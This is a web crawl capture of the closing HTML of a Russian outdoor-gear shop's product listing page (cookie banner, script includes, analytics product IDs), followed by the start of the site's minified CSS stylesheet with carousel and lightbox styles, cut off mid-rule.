			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': '',
'PageType':'ListingPage',
'ProductIDList': ['447075','450425','407829','459409','447758','466139','457315','457322','466131','465251','466148','459367','460998','465111','465190','456247','461060','466775','466780']});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/assets/css/styles.css?a=am
body_size: 131314
content:
:root{--font-family-suisse:"SuisseIntl-Book",Arial,sans-serif;--font-size-h1:11.875rem;--font-size-h2:7.5rem;--font-size-h3:5.75rem;--font-size-h4:4.5rem;--font-size-h5:2.75rem;--font-size-h6:1.75rem;--font-size-h7:1.125rem;--font-size-s1:2.75rem;--font-size-s2:2rem;--font-size-p1:1.5rem;--font-size-p2:1.25rem;--font-size-p3:1rem;--font-size-p4:0.75rem;--blue-dark:#324481;--blue-light:#415c98;--green-dark:#03836e;--green-light:#0b994b;--red-dark:#b51f35;--red-light:#c9364c;--violet-dark:#6f2876;--violet-light:#8b4192;--gray-dark:#342c25;--gray-light:#f5f1ee;--gray-light-2:#fafafa;--white:#fefefe;--black:#333;--default-white:#fff;--default-black:#000;--light-slate-grey:#84919a;--solitude:#f2f4f8;--cart-bill-bg:#f5f7fa;--vr-0:0.5rem;--vr-1:1rem;--vr-2:1.5rem;--vr-3:2rem;--vr-4:3rem;--vr-5:3.5rem;--vr-6:4rem;--vr-7:6rem;--vr-8:7.75rem;--vr-9:11rem;--default-text-color:var(--blue-dark);--default-bg-color:var(--gray-light);--default-font-family:Arial,sans-serif;--default-font-style:normal;--default-font-size:var(--font-size-p3);--default-font-weight:400;--default-line-height:1.5;--100vh:100vh;--header-height:4.5rem;--filters-height:var(--header-height);--breadcrumbs-height:3.5rem;--add-block-height:10.8125rem;--timeline-height:5.5rem;--container-padding:5rem;--community-nav-height:3.4375rem}:root._mobile{--100vh:calc(var(--vh, 1vh) * 100)}@media(max-width:1728px)and (min-width:1440px){:root{--container-padding:64px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){:root{--container-padding:calc(40px + 24*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){:root{--container-padding:40px}}@media(max-width:1440px){:root{--add-block-height:134px;--container-padding:40px;--breadcrumbs-height:40px}}@media(max-width:1280px){:root{--add-block-height:120px}}@media(max-width:1024px){:root{--container-padding:32px;--header-height:64px;--timeline-height:68px}}@media(max-width:768px){:root{--container-padding:24px}}@media(max-width:640px){:root{--container-padding:16px;--add-block-height:64px;--timeline-height:56px;--header-height:56px}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}.f-carousel{--f-carousel-theme-color:#706f6c;--f-carousel-spacing:0px;--f-carousel-slide-width:100%;--f-carousel-slide-height:auto;--f-carousel-slide-padding:0;--f-button-width:42px;--f-button-height:42px;--f-button-color:var(--f-carousel-theme-color, currentColor);--f-button-hover-color:var(--f-carousel-theme-color, currentColor);--f-button-bg:transparent;--f-button-hover-bg:var(--f-button-bg);--f-button-active-bg:var(--f-button-bg);--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-next-pos:10px;--f-button-prev-pos:10px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel :after,.f-carousel :before{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translate3d(0,0,0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:transparent}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height:100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width:24px;--f-carousel-dots-height:30px;--f-carousel-dot-width:8px;--f-carousel-dot-height:8px;--f-carousel-dot-radius:50%;--f-carousel-dot-color:var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity:0.2;--f-carousel-dot-hover-opacity:0.4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:rgba(0,0,0,0);cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-next button,.f-carousel__dots.is-dynamic li.is-prev button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin,0px) + var(--fancybox-scrollbar-compensate,0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24, 24, 27, 0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:rgba(255, 255, 255, 0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:transparent;overflow:visible;z-index:var(--fancybox-zIndex,1050);outline:0;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container ::after,.fancybox__container ::before{box-sizing:inherit}.fancybox__container :empty{display:block}.fancybox__container::backdrop{background-color:rgba(0,0,0,0)}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity,1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);cursor:auto;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color, #fff);--f-button-hover-color:var(--fancybox-color, #fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity,1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0, 0, 0, 0.6);--f-button-active-bg:rgba(0, 0, 0, 0.6);--f-button-hover-bg:rgba(0, 0, 0, 0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;top:5px;right:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24, 24, 27, 0.3);--f-button-active-bg:rgba(24, 24, 27, 0.5);--f-button-shadow:none;--f-button-transition:all 